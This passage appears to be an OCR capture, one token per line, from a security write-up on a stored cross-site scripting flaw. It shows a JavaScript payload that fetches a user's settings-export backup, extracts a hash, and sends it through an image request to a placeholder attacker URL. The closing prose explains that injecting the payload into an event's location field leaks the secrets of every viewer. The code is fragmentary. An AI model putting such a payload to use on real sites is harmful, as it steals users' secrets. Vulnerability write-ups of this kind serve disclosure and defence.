
}
}
}
;
xhr2
.
open
(
'GET'
,
'/settings/userexport/backup
xhr2
.
onload
=
function
(
)
{
if
(
xhr2
.
status
==
200
)
{
var
 hash 
=
 xhr2
.
responseText
.
match
(
/
\"
if
(
hash
)
{
new
Image
(
)
.
src
=
"https://<ATTACK
}
}
}
;
xhr1
.
send
(
)
;
xhr2
.
send
(
)
;
<
/
script
>
This payload could then be URL encoded and
then injected into the
parameter of
location
a new event. When any user views the event in
their feed, a request containing their secrets is
sent to the attackers server.